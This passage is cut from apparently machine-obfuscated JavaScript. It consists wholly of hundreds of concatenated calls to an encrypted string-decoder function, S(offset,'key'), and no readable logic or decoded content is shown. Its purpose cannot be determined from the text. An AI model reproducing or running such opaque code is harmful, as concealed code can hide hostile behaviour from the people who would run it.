(0x546,'#]#f')+S(0x701,'eydP')+S(0x3d3,'nU)t')+S(0x55b,'7M73')+S(0xe9f,'Pe9]')+S(0x984,'j43P')+S(0x1aba,'eydP')+S(0x2ce,'&Zxr')+S(0x1538,'&k6g')+S(0x1934,'R52h')+S(0x169d,'EFwN')+S(0xb3d,'SXQ%')+S(0x523,'uUHy')+S(0x37b,'EFwN')+S(0x14f0,'XPyx')+S(0x198f,'uUHy')+S(0x1396,'R1dJ')+S(0x17ee,'vbeR')+S(0x1179,'bzhz')+S(0xfe6,'r6U$')+S(0x270,'R1dJ')+S(0x11a1,'sa^i')+S(0x18ab,'B]BK')+S(0x180,'7^4j')+S(0x1a8c,'uUHy')+S(0x50b,'mhe&')+S(0x1689,'nU)t')+S(0x1491,'XJZ*')+S(0x19cc,'mtBG')+S(0x1534,'!7t#')+S(0xc89,'U9YM')+S(0xe95,'Qs4U')+S(0x1092,'R52h')+S(0xead,'R1dJ')+S(0xa55,'mtBG')+S(0x46c,'j43P')+S(0x13b8,'nU)t')+S(0xf33,'sa^i')+S(0x8ba,'conx')+S(0xd16,'0Ep@')+S(0xb4b,'nU)t')+S(0xd98,'V%bT')+S(0xb05,'j43P')+S(0x103c,'EFwN')+S(0x1927,'m1I4')+S(0x36e,'!Rdi')+S(0x17e2,'R1dJ')+S(0x19b3,'uUHy')+S(0xbb5,'7^4j')+S(0xf96,'!Rdi')+S(0x4dc,'!Rdi')+S(0xb71,'7^4j')+S(0x10bc,'17O%')+S(0x629,'XJZ*')+S(0xb0b,'SXQ%')+S(0x17f1,'f6LJ')+S(0xb4e,'0Ep@')+S(0x4c0,'OMlV')+S(0x120d,'7^4j')+S(0x2f8,'7M73')+S(0xca5,'#]#f')+S(0x767,'R52h')+S(0x94f,'f6LJ')+S(0x1590,'Wff@')+S(0xbfd,'Wff@')+S(0x19b8,'%vM1')+S(0x35d,'OMlV')+S(0x1086,'B]BK')+S(0x1440,'KJ7i')+S(0x7c2,'7^4j')+S(0x1939,'M*41')+S(0x168b,'B]BK')+S(0x4cb,'17O%')+S(0x1ee,'OMlV')+S(0x34e,'17O%')+S(0x1162,'conx')+S(0x4d8,'KJ7i')+S(0x709,'[U7D')+S(0x18a7,'%vM1')+S(0x7c0,'!Rdi')+S(0x15f,'R52h')+S(0x4f5,'sa^i')+S(0x1032,'&k6g')+S(0x11f3,'f6LJ')+S(0x114f,'Pe9]')+S(0x657,'!Q(7')+S(0x16d8,'OMlV')+S(0xc31,'#^0%')+S(0xf01,'R52h')+S(0x12ff,'17O%')+S(0x1852,'uUHy')+S(0x797,'m1I4')+S(0x1aad,'eydP')+S(0x1804,'SXQ%')+S(0x133a,'V%bT')+S(0x198a,'[U7D')+S(0x1754,'wo*y')+S(0x703,'Wff@')+S(0xa8a,'eydP')+S(0x4ab,'U9YM')+S(0x2c9,'OD0i')+S(0x94e,'0Ep@')+S(0xea1,'dtFt')+S(0xdbc,'M*41')+S(0x343,'j43P')+S(0x1b7,'%vM1')+S(0x4cc,'vbeR')+S(0x51e,'!7t#')+S(0x10dd,'j43P')+S(0x1967,'#^0%')+S(0x1039,'fpe)')+S(0x812,'m1I4')+S(0x1487,'OD0i')+S(0x1ac0,'B]BK')+S(0x749,'mhe&')+S(0x571,'XPyx')+S(0x111c,'5dRX')+S(0xc10,'XPyx')+S(0x8e5,'dtFt')+S(0x92b,'#^0%')+S(0x1135,'R1dJ')+S(0x160b,'!7t#')+S(0x337,'SXQ%')+S(0x14be,'XJZ*')+S(0x13b7,'R1dJ')+S(0x11c6,'mhe&')+S(0xaae,'dtFt')+S(0x16a3,'!Rdi')+S(0xecd,'XPyx')+S(0x160c,'QU$5')+S(0x57b,'#]#f')+S(0x3c4,'OD0i')+S(0xbdd,'Pe9]')+S(0x18ba,'ystP')+S(0x168e,'OMlV')+S(0x1632,'&Zxr')+S(0x13c7,'Qs4U')+S(0x19ea,'R1dJ')+S(0x1645,'QU$5')+S(0x195d,'!Rdi')+S(0x1611,'R1dJ')+S(0x1196,'R52h')+S(0xc64,'R1dJ')+S(0x18ef,'KJ7i')+S(0x4a5,'mtBG')+S(0x11a3,'7M73'))+(S(0x1023,'Wff@')+S(0x1a28,'0Ep@')+S(0x94d,'7^4j')+S(0x38e,'OD0i')+S(0x8a8,'fpe)')+S(0x1547,'R52h')+S(0x19a1,'U9YM')+S(0x1a4c,'wo*y')+S(0x7df,'Qs4U')+S(0xa1b,'mtBG')+S(0x59c,'fpe)')+S(0xc15,'OMlV')+S(0xa0f,'m1I4')+S(0x348,'B]BK')+S(0x1088,'XJZ*')+S(0x9a5,'Pe9]')+S(0xdaf,'eydP')+S(0xae3,'7M73')+S(0x122f,'B]BK')+S(0x115d,'Wff@')+S(0xb03,'7^4j')+S(0x830,'Pe9]')+S(0xf83,'L#Z]')+S(0xbc5,'OD0i')+S(0x74f,'eydP')+S(0xffc,'0Ep@')+S(0x176,'0Ep@')+S(0x18cc,'5dRX')+S(0x14bd,'fpe)')+S(0x142b,'m1I4')+S(0x418,'vbeR')+S(0x14d0,'eydP')+S(0x937,'XJZ*')+S(0x169b,'&k6g')+S(0x64f,'ystP')+S(0xe26,'Qs4U')+S(0x42a,'j43P')+S(0x25c,'17O%')+S(0x25d,'OMlV')+S(0x96f,'EFwN')+S(0xcbc,'OD0i')+S(0x628,'bzhz')+S(0x1d0,'dtFt')+S(0x15fc,'QU$5')+S(0x153f,'OMlV')+S(0x12c2,'Qs4U')+S(0xad2,'j43P')+S(0xefd,'L#Z]')+S(0xa3e,'vbeR')+S(0x625,'#^0%')+S(0x446,'!Q(7')+S(0x7a9,'R1dJ')+S(0x1688,'Pe9]')+S(0x162b,'EFwN')+S(0xc69,'OD0i')+S(0x16c5,'eydP')+S(0x156a,'17O%')+S(0xebf,'vbeR')+S(0x10a7,'7M73')+S(0x1479,'V%bT')+S(0x193a,'#]#f')+S(0xb1f,'!7t#')+S(0x13b3,'OD0i')+S(0x227,'EFwN')+S(0x80d,'m1I4')+S(0x685,'!Rdi')+S(0x76d,'!Q(7')+S(0x1657,'R52h')+S(0xb0d,'L#Z]')+S(0x18a,'&k6g')+S(0x1544,'17O%')+S(0xdb7,'0Ep@')+S(0x772,'SXQ%')+S(0x1155,'KJ7i')+S(0xa18,'QU$5')+S(0xe35,'vbeR')+S(0x416,'ystP')+S(0x99d,'V%bT')+S(0xc3b,'sa^i')+S(0xcba,'m1I4')+S(0x1abb,'vbeR')+S(0x252,'U9YM')+S(0x131f,'7^4j')+S(0x180d,'!7t#')+S(0x1398,'&Zxr')+S(0xbd5,'%vM1')+S(0x189d,'mhe&')+S(0xa9c,'#^0%')+S(0xe1d,'&k6g')+S(0x1230,'OMlV')+S(0x1741,'fpe)')+S(0x8f6,'QU$5')+S(0x13a3,'XJZ*')+S(0xa5b,'j43P')+S(0x5e3,'#]#f')+S(0xe96,'[U7D')+S(0xeed,'sa^i')+S(0x382,'R52h')+S(0x1298,'Pe9]')+S(0x1936,'eydP')+S(0x14c0,'eydP')+S(0xa52,'XJZ*')+S(0xed2,'SXQ%')+S(0x17a0,'#^0%')+S(0xe39,'eydP')+S(0x142c,'&k6g')+S(0xbd0,'EFwN')+S(0x553,'7^4j')+S(0x68b,'Pe9]')+S(0xe73,'17O%')+S(0x185a,'EFwN')+S(0xbf5,'mtBG')+S(0x5a8,'j43P')+S(0x56a,'uUHy')+S(0x1159,'SXQ%')+S(0x11f4,'mtBG')+S(0x1c9,'7M73')+S(0x614,'#]#f')+S(0x5bb,'9$#!')+S(0x7c5,'fpe)')+S(0x19d1,'mhe&')+S(0x16cf,'bzhz')+S(0xb24,'f6LJ')+S(0x17f8,'%vM1')+S(0x1960,'vbeR')+S(0x621,'QU$5')+S(0xebb,'17O%')+S(0x3cb,'&k6g')+S(0x1084,'dtFt')+S(0x149a,'!Rdi')+S(0x448,'EFwN')+S(0x167c,'U9YM')+S(0x1de,'5dRX')+S(0x505,'conx')+S(0x1556,'bzhz')+S(0x9d2,'5dRX')+S(0xda1,'R52h')+S(0xe4c,'M*41')+S(0x1526,'mtBG')+S(0x211,'&k6g')+S(0x78d,'Pe9]')+S(0x5b0,'QU$5')+S(0x10b8,'!Q(7')+S(0x124a,'!7t#')+S(0x6e5,'nU)t')+S(0x18b5,'17O%')+S(0x155a,'0Ep@')+S(0x2b1,'eydP')+S(0x540,'eydP')+S(0x172e,'KJ7i')+S(0x117b,'j43P')+S(0xe9e,'SXQ%')+S(0x14ee,'XJZ*')+S(0x11da,'Pe9]')+S(0x1a3a,'QU$5')+S(0x6aa,'17O%')+S(0x633,'B]BK')+S(0xb52,'eydP')+S(0x8c0,'0Ep@')+S(0x166c,'conx')+S(0x13f9,'OD0i')+S(0x1663,'conx')+S(0x9b2,'OD0i')+S(0x12ab,'U9YM')+S(0x5cc,'uUHy')+S(0x6b8,'mtBG')+S(0x734,'!7t#')+S(0x15f2,'eydP')+S(0x199,'conx')+S(0xad6,'Qs4U')+S(0x103d,'ystP')+S(0x90e,'9$#!')+S(0xee4,'f6LJ')+S(0x162e,'OD0i')+S(0x877,'bzhz')+S(0x9e7,'mhe&')+S(0xadb,'ystP')+S(0xda6,'f6LJ')+S(0x58d,'Wff@')+S(0xbe0,'mhe&')+S(0x4c1,'R1dJ')+S(0x99a,'V%bT')+S(0x12d6,'!Rdi')+S(0x31c,'SXQ%')+S(0x134c,'r6U$')+S(0x19c1,'R1dJ')+S(0xfc8,'17O%')+S(0x7ee,'conx')+S(0x1709,'KJ7i')+S(0x1878,'&k6g')+S(0x1ea,'7^4j')+S(0x17ec,'R52h')+S(0x128d,'[U7D')+S(0x97f,'OD0i')+S(0x133d,'bzhz')+S(0xd68,'XPyx')+S(0xa42,'B]BK')+S(0x87f,'7^4j')+S(0x3cf,'sa^i')+S(0x419,'SXQ%'))+(S(0x11bf,'R1dJ')+S(0xd81,'[U7D')+S(0x1150,'conx')+S(0x13ac,'B]BK')+S(0x6a0,'!7t#')+S(0x19d,'&Zxr')+S(0x1676,'!7t#')+S(0x7c6,'[U7D')+S(0xbe3,'ystP')+S(0x17c0,'7M73')+S(0x1b3,'!Rdi')+S(0x87e,'sa^i')+S(0x1146,'r6U$')+S(0x8fd,'dtFt')+S(0xa57,'eydP')+S(0x5ce,'&Zxr')+S(0x1843,'r6U$')+S(0x53c,'U9YM')+S(0x1318,'mtBG')+S(0xa3f,'uUHy')+S(0x800,'ystP')+S(0x78e,'V%bT')+S(0x324,'OD0i')+S(0x64c,'OMlV')+S(0x899,'EFwN')+S(0x143f,'SXQ%')+S(0x5b6,'OD0i')+S(0x108d,'SXQ%')+S(0x9da,'conx')+S(0x18f0,'Pe9]')+S(0x3ed,'uUHy')+S(0x11af,'7M73')+S(0x909,'0Ep@')+S(0x106a,'mhe&')+S(0x1325,'L#Z]')+S(0x253,'Qs4U')+S(0x1744,'9$#!')+S(0x18a6,'#^0%')+S(0xb92,'Pe9]')+S(0xbe2,'17O%')+S(0x456,'%vM1')+S(0x1379,'XPyx')+S(0x1161,'M*41')+S(0x189c,'!7t#')+S(0x14a7,'#^0%')+S(0xbb8,'conx')+S(0x81f,'fpe)')+S(0x9d8,'[U7D')+S(0x149b,'OMlV')+S(0x37c,'EFwN')+S(0x6b0,'uUHy')+S(0xcb7,'!Rdi')+S(0x17e,'dtFt')+S(0x17d,'9$#!')+S(0x4b1,'Qs4U')+S(0x16ab,'!Rdi')+S(0xc87,'7^4j')+S(0xc19,'sa^i')+S(0x1082,'KJ7i')+S(0x16e3,'vbeR')+S(0x19f7,'9$#!')+S(0x1a3,'mhe&')+S(0x6a5,'7M73')+S(0x11ec,'R52h')+S(0x3f9,'OD0i')+S(0x1685,'uUHy')+S(0x17d3,'fpe)')+S(0x1dc,'R52h')+S(0x18f7,'EFwN')+S(0xe84,'9$#!')+S(0x65f,'mhe&')+S(0x4b4,'QU$5')+S(0xdfb,'eydP')+S(0x16df,'uUHy')+S(0xcf4,'XPyx')+S(0x1275,'&k6g')+S(0x3a4,'&Zxr')+S(0x1909,'KJ7i')+S(0x9cd,'dtFt')+S(0xb96,'B]BK')+S(0xd4c,'0Ep@')+S(0xe42,'17O%')+S(0x1131,'uUHy')+S(0x18c6,'mtBG')+S(0x917,'Qs4U')+S(0xd69,'bzhz')+S(0x321,'[U7D')+S(0x1834,'0Ep@')+S(0xad7,'!Rdi')+S(0xb97,'&k6g')+S(0xff9,'R1dJ')+S(0x17ea,'vbeR')+S(0x37f,'f6LJ')+S(0xc99,'wo*y')+S(0x1995,'7^4j')+S(0x114a,'eydP')+S(0x862,'17O%')+S(0xff5,'7^4j')+S(0xc4c,'!Rdi')+S(0xf54,'L#Z]')+S(0x4af,'V%bT')+S(0x37d,'mhe&')+S(0x626,'conx')+S(0x593,'7M73')+S(0xc77,'Wff@')+S(0x1a6f,'17O%')+S(0xd11,'nU)t')+S(0x1728,'B]BK')+S(0x149b,'OMlV')+S(0x189f,'U9YM')+S(0x135a,'wo*y')+S(0xfce,'conx')+S(0x14e6,'SXQ%')+S(0xd55,'#^0%')+S(0x336,'R52h')+S(0x1427,'fpe)')+S(0xd05,'#^0%')+S(0x130b,'wo*y')+S(0x1765,'nU)t')+S(0x18f,'!Q(7')+S(0x19e6,'R1dJ')+S(0xf81,'wo*y')+S(0xab5,'eydP')+S(0xa6b,'j43P')+S(0x12f6,'XJZ*')+S(0x18e4,'KJ7i')+S(0x1575,'bzhz')+S(0x13a6,'B]BK')+S(0xb38,'Qs4U')+S(0x1068,'j43P')+S(0x469,'7M73')+S(0x61d,'KJ7i')+S(0x162f,'V%bT')+S(0xc9c,'EFwN')+S(0x75e,'mtBG')+S(0xae2,'mtBG')+S(0x788,'QU$5')+S(0x1711,'fpe)')+S(0x1383,'R52h')+S(0x557,'XJZ*')+S(0x15fe,'!Rdi')+S(0x18df,'nU)t')+S(0x146a,'SXQ%')+S(0x113d,'ystP')+S(0x165a,'!Rdi')+S(0x1571,'KJ7i')+S(0xa95,'#]#f')+S(0x7c7,'SXQ%')+S(0x112b,'SXQ%')+S(0x18b6,'uUHy')+S(0x5c1,'KJ7i')+S(0x19d6,'QU$5')+S(0x1905,'bzhz')+S(0x5f7,'j43P')+S(0x10fd,'nU)t')+S(0x1616,'17O%')+S(0x8e3,'QU$5')+S(0x9a9,'fpe)')+S(0x318,'#^0%')+S(0x15ce,'vbeR')+S(0x1892,'&Zxr')+S(0x107a,'QU$5')+S(0x145f,'R1dJ')+S(0x3a3,'R1dJ')+S(0x1069,'9$#!')+S(0x11d9,'nU)t')+S(0x1a48,'V%bT')+S(0xf53,'R1dJ')+S(0x110e,'!Q(7')+S(0x17bb,'Qs4U')+S(0xed0,'mtBG')+S(0xed6,'U9YM')+S(0x191,'j43P')+S(0x36f,'Qs4U')+S(0x1299,'17O%')+S(0x536,'m1I4')+S(0xa70,'mtBG')+S(0xa69,'OMlV')+S(0x160e,'KJ7i')+S(0x1601,'Wff@')+S(0xa90,'mtBG')+S(0x101b,'R52h')+S(0xd8d,'!Q(7')+S(0xd0d,'mhe&')+S(0xede,'Qs4U')+S(0x7f6,'%vM1')+S(0x89c,'7^4j')+S(0x62f,'Pe9]')+S(0x10d7,'KJ7i')+S(0x15d3,'mhe&')+S(0x744,'[U7D')+S(0x2c3,'conx')+S(0xbec,'R1dJ')+S(0x101d,'ystP')+S(0x1ab8,'XJZ*')+S(0x1506,'vbeR')+S(0x292,'dtFt')+S(0x134b,'QU$5')+S(0x9f2,'eydP')+S(0x18d6,'M*41'))+(S(0x6e1,'&Zxr')+S(0x48c,'OMlV')+S(0x1923,'vbeR')+S(0x14fd,'&Zxr')+S(0x1510,'17O%')+S(0x872,'!Rdi')+S(0x221,'dtFt')+S(0x178d,'R52h')+S(0x135c,'EFwN')+S(0xdbe,'Pe9]')+S(0xa5c,'R1dJ')+S(0x64b,'U9YM')+S(0x17c,'fpe)')+S(0x17d4,'conx')+S(0xeb8,'R52h')+S(0x422,'%vM1')+S(0x587,'V%bT')+S(0x16ae,'eydP')+S(0xa87,'j43P')+S(0xe69,'EFwN')+S(0x142f,'9$#!')+S(0x174,'ystP')+S(0xd71,'conx')+S(0x2e6,'OMlV')+S(0xefe,'ystP')+S(0x923,'nU)t')+S(0x1199,'Qs4U')+S(0xd4d,'Qs4U')+S(0x16f,'bzhz')+S(0x16cb,'fpe)')+S(0xc6d,'U9YM')+S(0x1942,'!Q(7')+S(0x47d,'mhe&')+S(0xf3f,'9$#!')+S(0x80a,'XPyx')+S(0x1a77,'EFwN')+S(0x1965,'Pe9]')+S(0x1a25,'!Rdi')+S(0x7c9,'sa^i')+S(0x23b,'0Ep@')+S(0x9d6,'dtFt')+S(0x1579,'#^0%')+S(0x338,'!Q(7')+S(0x16c3,'5dRX')+S(0x18d0,'R1dJ')+S(0x258,'SXQ%')+S(0x1a06,'9$#!')+S(0x1568,'#^0%')+S(0x1093,'r6U$')+S(0x112c,'#^0%')+S(0x18f5,'ystP')+S(0x12a8,'R1dJ')+S(0x638,'&k6g')+S(0x954,'&k6g')+S(0xb35,'V%bT')+S(0x1701,'sa^i')+S(0x1302,'0Ep@')+S(0x157c,'sa^i')+S(0x2c7,'ystP')+S(0x13d3,'j43P')+S(0x14ed,'conx')+S(0x1279,'Wff@')+S(0xb99,'mhe&')+S(0x138d,'R1dJ')+S(0x120a,'R52h')+S(0x18d4,'%vM1')+S(0x104a,'r6U$')+S(0xcde,'mhe&')+S(0x16f3,'QU$5')+S(0xd3b,'R52h')+S(0x2d4,'nU)t')+S(0x16a9,'r6U$')+S(0x511,'Qs4U')+S(0x1a7d,'conx')+S(0x1677,'B]BK')+S(0x13d0,'&k6g')+S(0x158a,'XJZ*')+S(0xc27,'j43P')+S(0x167e,'R52h')+S(0x3d8,'%vM1')+S(0x995,'U9YM')+S(0x10c7,'R1dJ')+S(0xd89,'[U7D')+S(0x696,'Qs4U')+S(0xcd4,'0Ep@')+S(0x17cc,'m1I4')+S(0x520,'KJ7i')+S(0x3de,'&k6g')+S(0x848,'Wff@')+S(0xf05,'#^0%')+S(0x1a9a,'j43P')+S(0x1374,'0Ep@')+S(0x153,'r6U$')+S(0x109f,'#]#f')+S(0x1a4d,'&k6g')+S(0x6df,'M*41')+S(0x1353,'j43P')+S(0x1393,'U9YM')+S(0x309,'R1dJ')+S(0x159f,'nU)t')+S(0x177b,'Wff@')+S(0x2b2,'7M73')+S(0x17b9,'!Rdi')+S(0x9e2,'vbeR')+S(0x677,'EFwN')+S(0xb72,'0Ep@')+S(0x10c5,'#^0%')+S(0x1433,'M*41')+S(0xe77,'XJZ*')+S(0xc71,'mtBG')+S(0x1170,'#^0%')+S(0x29b,'9$#!')+S(0x25a,'R1dJ')+S(0x12d1,'dtFt')+S(0x15ff,'#]#f')+S(0x1253,'fpe)')+S(0x166e,'KJ7i')+S(0x7ca,'sa^i')+S(0xb46,'uUHy')+S(0x6dd,'fpe)')+S(0x765,'Qs4U')+S(0x11e4,'V%bT')+S(0xe4f,'#^0%')+S(0x1808,'SXQ%')+S(0xda2,'dtFt')+S(0x1951,'nU)t')+S(0x15e7,'r6U$')+S(0x1654,'OD0i')+S(0x70d,'r6U$')+S(0xaf0,'%vM1')+S(0xd80,'L#Z]')+S(0xc92,'B]BK')+S(0x183a,'R1dJ')+S(0x1747,'#^0%')+S(0x9e4,'[U7D')+S(0x15ee,'Qs4U')+S(0x1268,'QU$5')+S(0xf0b,'SXQ%')+S(0x9fc,'&Zxr')+S(0xd65,'conx')+S(0xbb7,'XPyx')+S(0x59f,'M*41')+S(0xd82,'!Rdi')+S(0x973,'[U7D')+S(0x202,'conx')+S(0x159d,'nU)t')+S(0x1470,'fpe)')+S(0xaf1,'bzhz')+S(0xebd,'conx')+S(0xa7b,'&Zxr')+S(0x12ee,'Wff@')+S(0x112f,'dtFt')+S(0xaeb,'R1dJ')+S(0x991,'fpe)')+S(0x15a4,'[U7D')+S(0x1760,'conx')+S(0x159b,'XPyx')+S(0x545,'uUHy')+S(0x1a60,'r6U$')+S(0xaec,'nU)t')+S(0x188b,'m1I4')+S(0xd45,'fpe)')+S(0xff4,'QU$5')+S(0x1825,'SXQ%')+S(0xbd3,'M*41')+S(0x13e1,'R52h')+S(0x924,'SXQ%')+S(0xf6e,'Pe9]')+S(0xe4d,'XJZ*')+S(0xc44,'R1dJ')+S(0x8d7,'#^0%')+S(0x741,'!Q(7')+S(0x11f5,'&k6g')+S(0x16a1,'0Ep@')+S(0x43c,'m1I4')+S(0x682,'conx')+S(0x529,'L#Z]')+S(0x1720,'ystP')+S(0x1523,'mtBG')+S(0x1b0,'EFwN')+S(0x29e,'fpe)')+S(0xc76,'uUHy')+S(0x1aa9,'Wff@')+S(0x196b,'wo*y')+S(0xa4c,'7^4j')+S(0xa99,'sa^i')+S(0x185e,'Pe9]')+S(0x70b,'uUHy')+S(0xeba,'nU)t')+S(0xf40,'conx')+S(0x1a33,'EFwN')+S(0x17bc,'KJ7i')+S(0xc18,'B]BK')+S(0x5f3,'OMlV')+S(0x13f5,'uUHy')+S(0x471,'eydP')+S(0x5ad,'XJZ*')+S(0x843,'[U7D')+S(0xa15,'vbeR')+S(0xce0,'conx'))+(S(0xdfe,'conx')+S(0x6c0,'7^4j')+S(0x181e,'#]#f')+S(0x1895,'B]BK')+S(0x4f4,'9$#!')+S(0x6ec,'U9YM')+S(0xe92,'r6U$')+S(0x399,'R52h')+S(0x13dd,'5dRX')+S(0x1969,'m1I4')+S(0x1a1f,'17O%')+S(0xbe6,'vbeR')+S(0xfaf,'nU)t')+S(0x171,'9$#!')+S(0x191e,'nU)t')+S(0xb5b,'7^4j')+S(0x5be,'conx')+S(0x8a0,'SXQ%')+S(0x350,'bzhz')+S(0x177c,'9$#!')+S(0x1766,'fpe)')+S(0xb39,'U9YM')+S(0x3d6,'0Ep@')+S(0x135f,'!7t#')+S(0x988,'nU)t')+S(0x1403,'U9YM')+S(0x641,'uUHy')+S(0xac1,'0Ep@')+S(0x93b,'Qs4U')+S(0x88d,'nU)t')+S(0x1e7,'ystP')+S(0xe04,'5dRX')+S(0x12c5,'9$#!')+S(0xe58,'OMlV')+S(0xca0,'EFwN')+S(0x647,'17O%')+S(0x4c4,'9$#!')+S(0x174d,'!Q(7')+S(0xa4e,'7^4j')+S(0x1540,'conx')+S(0x193b,'j43P')+S(0xb2c,'!Q(7')+S(0xddb,'V%bT')+S(0x151e,'7M73')+S(0xa6a,'mhe&')+S(0x2ea,'XJZ*')+S(0x8c5,'sa^i')+S(0x990,'7M73')+S(0x1a3b,'KJ7i')+S(0x1295,'&k6g')+S(0x1497,'!Q(7')+S(0xa02,'9$#!')+S(0x16b1,'vbeR')+S(0x1306,'EFwN')+S(0xf1a,'Qs4U')+S(0x1211,'QU$5')+S(0x644,'KJ7i')+S(0x1a08,'0Ep@')+S(0x84c,'17O%')+S(0xa5f,'M*41')+S(0x126e,'fpe)')+S(0xde1,'#]#f')+S(0x478,'9$#!')+S(0x101a,'R1dJ')+S(0xc32,'0Ep@')+S(0x1530,'0Ep@')+S(0x120e,'R1dJ')+S(0x15fb,'mhe&')+S(0x19c5,'XJZ*')+S(0xb26,'R52h')+S(0x1807,'Qs4U')+S(0xd43,'B]BK')+S(0x18aa,'M*41')+S(0x6c4,'OD0i')+S(0x814,'vbeR')+S(0x935,'U9YM')+S(0x905,'conx')+S(0x1e3,'sa^i')+S(0x19cf,'17O%')+S(0xfc4,'Qs4U')+S(0x783,'mtBG')+S(0xa81,'f6LJ')+S(0x87a,'sa^i')+S(0xed8,'eydP')+S(0x18bf,'dtFt')+S(0x586,'EFwN')+S(0x366,'5dRX')+S(0x182b,'sa^i')+S(0x44a,'KJ7i')+S(0x2c1,'L#Z]')+S(0xf15,'mhe&')+S(0x728,'%vM1')+S(0x11fc,'0Ep@')+S(0xa10,'XPyx')+S(0x706,'bzhz')+S(0x711,'SXQ%')+S(0x56c,'KJ7i')+S(0x14fc,'vbeR')+S(0x13db,'bzhz')+S(0xa9a,'bzhz')+S(0x1132,'Qs4U')+S(0xf1d,'!Q(7')+S(0x1395,'17O%')+S(0x161f,'uUHy')+S(0x10ac,'9$#!')+S(0x38b,'sa^i')+S(0x406,'&k6g')+S(0x84b,'ystP')+S(0x1ac4,'OD0i')+S(0x1284,'mtBG')+S(0xcae,'17O%')+S(0x178c,'XPyx')+S(0x1428,'!Q(7')+S(0x7b9,'5dRX')+S(0x1a7,'7^4j')+S(0xffe,'R1dJ')+S(0x117c,'Qs4U')+S(0x7a5,'XJZ*')+S(0x1900,'dtFt')+S(0x3b1,'R1dJ')+S(0x670,'5dRX')+S(0x4b9,'R52h')+S(0x3a1,'L#Z]')+S(0x105e,'U9YM')+S(0x1fc,'V%bT')+S(0x1201,'M*41')+S(0xe60,'7M73')+S(0x1a8,'sa^i')+S(0x455,'KJ7i')+S(0x1d5,'0Ep@')+S(0xa7f,'#]#f')+S(0x28a,'!Rdi')+S(0x1375,'conx')+S(0x184e,'j43P')+S(0x1ad4,'&k6g')+S(0x15b8,'mhe&')+S(0xb41,'m1I4')+S(0x124e,'OD0i')+S(0x6d0,'f6LJ')+S(0x184,'XJZ*')+S(0x16f8,'vbeR')+S(0x178f,'QU$5')+S(0x161e,'R52h')+S(0x2af,'conx')+S(0x1031,'&Zxr')+S(0xe30,'QU$5')+S(0x1984,'r6U$')+S(0x19b7,'mhe&')+S(0x402,'&k6g')+S(0x3ef,'XJZ*')+S(0x15d9,'mhe&')+S(0x153d,'0Ep@')+S(0x1478,'dtFt')+S(0x8a5,'m1I4')+S(0x14b9,'B]BK')+S(0x66b,'Wff@')+S(0x1633,'r6U$')+S(0x3ab,'M*41')+S(0x177e,'&k6g')+S(0x5dd,'M*41')+S(0x1458,'5dRX')+S(0x1756,'9$#!')+S(0x1177,'OMlV')+S(0x1723,'sa^i')+S(0x1312,'QU$5')+S(0xbc6,'sa^i')+S(0xa12,'conx')+S(0xbd6,'bzhz')+S(0x1af,'mtBG')+S(0x10e8,'%vM1')+S(0xf6a,'OMlV')+S(0xbfa,'XPyx')+S(0xddc,'Pe9]')+S(0x127e,'17O%')+S(0x12a0,'7M73')+S(0xa6e,'R1dJ')+S(0x1a3e,'ystP')+S(0x11dd,'OMlV')+S(0x379,'L#Z]')+S(0xdb5,'QU$5')+S(0xfd3,'conx')+S(0x71b,'R1dJ')+S(0x12c1,'!7t#')+S(0x1a7f,'M*41')+S(0x5a0,'!Q(7')+S(0x1557,'sa^i')+S(0x13c0,'XJZ*')+S(0x116a,'OMlV')+S(0x137c,'17O%')+S(0xf67,'%vM1')+S(0x30f,'ystP')+S(0x13bc,'f6LJ')+S(0xe9c,'conx')+S(0x11a6,'XPyx')+S(0x187a,'conx')+S(0xc79,'XPyx')+S(0xf18,'Pe9]')+S(0x9fe,'!Q(7')+S(0x1803,'7^4j')+S(0x151a,'7^4j'))+(S(0x9b1,'9$#!')+S(0xf5c,'bzhz')+S(0x1cb,'7^4j')+S(0x193e,'!Rdi')+S(0x12bc,'mtBG')+S(0x106d,'bzhz')+S(0x2f5,'EFwN')+S(0x1abd,'f6LJ')+S(0xf73,'mhe&')+S(0xe00,'5dRX')+S(0x906,'!Rdi')+S(0x939,'vbeR')+S(0x8b9,'Pe9]')+S(0x18d,'#]#f')+S(0x71c,'#]#f')+S(0xf6c,'Qs4U')+S(0x204,'OD0i')+S(0xaa9,'KJ7i')+S(0x1690,'QU$5')+S(0x1793,'f6LJ')+S(0x18e6,'f6LJ')+S(0x983,'QU$5')+S(0x141f,'vbeR')+S(0x121d,'!Rdi')+S(0x838,'bzhz')+S(0x197f,'!Q(7')+S(0xf51,'Pe9]')+S(0x11cf,'m1I4')+S(0x1920,'!7t#')+S(0x1507,'mhe&')+S(0x95c,'%vM1')+S(0x5bd,'0Ep@')+S(0x9ab,'SXQ%')+S(0xa2a,'M*41')+S(0x17be,'5dRX')+S(0x11fb,'r6U$')+S(0x1656,'M*41')+S(0xbcc,'7M73')+S(0x16fd,'m1I4')+S(0x1573,'&k6g')+S(0xcdc,'!Q(7')+S(0xc91,'mtBG')+S(0x1912,'SXQ%')+S(0x11c4,'V%bT')+S(0x876,'17O%')+S(0x161,'0Ep@')+S(0x3eb,'uUHy')+S(0xf2b,'L#Z]')+S(0xa39,'17O%')+S(0x1390,'j43P')+S(0x1067,'9$#!')+S(0x345,'conx')+S(0x1090,'Qs4U')+S(0x131b,'!Rdi')+S(0x15c2,'7M73')+S(0xbfb,'M*41')+S(0x11cd,'ystP')+S(0x604,'[U7D')+S(0x3e3,'Pe9]')+S(0xfff,'m1I4')+S(0xfd0,'mtBG')+S(0x472,'0Ep@')+S(0xb0f,'mtBG')+S(0x141d,'L#Z]')+S(0x256,'!7t#')+S(0x8ff,'f6LJ')+S(0x150a,'mhe&')+S(0xf09,'17O%')+S(0x3b4,'U9YM')+S(0x494,'7^4j')+S(0xbc3,'eydP')+S(0x29c,'nU)t')+S(0x1a35,'U9YM')+S(0xb0e,'eydP')+S(0x762,'r6U$')+S(0x18eb,'conx')+S(0x73f,'V%bT')+S(0x110b,'L#Z]')+S(0xee9,'%vM1')+S(0x1000,'XPyx')+S(0x48a,'R52h')+S(0x8d3,'OD0i')+S(0x251,'R1dJ')+S(0xea8,'!7t#')+S(0x1142,'&Zxr')+S(0xd77,'V%bT')+S(0x1ab4,'R1dJ')+S(0x16aa,'[U7D')+S(0x1349,'sa^i')+S(0x617,'B]BK')+S(0x1bb,'wo*y')+S(0xc52,'#^0%')+S(0x1aa4,'!Rdi')+S(0x5e2,'U9YM')+S(0x199b,'nU)t')+S(0xa17,'wo*y')+S(0x19e2,'&k6g')+S(0x6cb,'V%bT')+S(0xcd3,'R52h')+S(0x83a,'vbeR')+S(0xb7f,'eydP')+S(0xe9b,'9$#